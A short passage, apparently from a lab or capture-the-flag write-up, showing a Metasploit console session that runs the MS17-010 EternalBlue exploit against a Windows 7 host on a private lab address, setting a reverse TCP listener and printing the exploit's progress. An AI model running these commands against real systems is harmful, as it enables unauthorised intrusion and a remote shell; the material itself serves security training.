 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.80.234
rhosts => 10.10.80.234
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.9.0.122
lhost => 10.9.0.122
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.9.0.122:4444
[*] 10.10.80.234:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.80.234:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.80.234:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.80.234:445 - The target is vulnerable.
[*] 10.10.80.234:445 - Connecting to target for exploitation.
[+] 10.10.80.234:445 - Connection established for exploitation.
[+] 10.10.80.234:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.80.234:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.80.234:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.80.234:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.80.234:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.80.234:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.80.234:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.80.234:445 - Sending all but last fragment of exploit packet